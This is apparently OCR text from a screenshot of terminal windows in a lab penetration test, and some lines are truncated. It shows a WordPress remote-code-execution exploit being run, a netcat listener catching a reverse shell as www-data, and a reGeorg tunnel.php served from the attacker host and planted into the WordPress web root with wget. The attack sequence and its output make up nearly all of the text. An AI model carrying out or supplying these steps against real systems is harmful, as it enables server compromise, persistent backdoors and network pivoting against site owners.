 File Edit View Go Help
/home/Hack/
Warning, you are using the root account, you may harm
File Edit View Terminal Tabs Help
root@simpleedu:/home/Hack/reGeorg-master# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.2.11 - - [15/May/2024 09:05:51] "GET /tunnel.php HTTP/1.1" 200 -
Terminal - root@simpleedu: /ho
File Edit View Terminal Tabs Help
root@simpleedu:/home/Hack# ./wordpress-rce-exp
[*][*] Guess I can't argue with that... Let's
root
[+] Connected to the target
length: 263Maybe you find some thing !<br/>giv
285ffd6615866f61bb23e6}
[+] Payload sent successfully
[+] Payload executed!
Browse Network
gen_xbin_avi.py
r
[*] Waiting for the target to send us a revers
Exiting...
root@simpleedu:/home/Hack#
redis-cli
Web
15 items (45.7 MB), Free space: 9.7 GB
Terminal - root@simpleedu: /home/Hack/reGeorg-master
File Edit View Terminal Tabs Help
root@simpleedu:/home/Hack/reGeorg-master# nc -lvp 7777
listening on [any] 7777 ...
^C
root@simpleedu:/home/Hack/reGeorg-master# nc -lvp 7777
listening on [any] 7777 ...
connect to [192.168.2.200] from host-192-168-2-11.openstacklocal [192.168.2.11]
36958
bash: cannot set terminal process group (2059): Inappropriate ioctl for device
bash: no job control in this shell
www-data@host-192-168-2-11:/$ wget http://192.168.2.200:8888/tunnel.php -P /var/
www/html/wordpress/
</$ wget http://192.168.2.200:8888/tunnel.php -P /var/www/html/wordpress/
--2024-05-15 21:05:52-- http://192.168.2.200:8888/tunnel.php
Connecting to 192.168.2.200:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5793 (5.7K) [application/octet-stream]
Saving to: '/var/www/html/wordpress/tunnel.php'
0K ..... 100% 7.30M=0.001s
2024-05-15 21:05:52 (7.30 MB/s) - '/var/www/html/wordpress/tunnel.php' saved [57
93/5793]
www-data@host-192-168-2-11:/$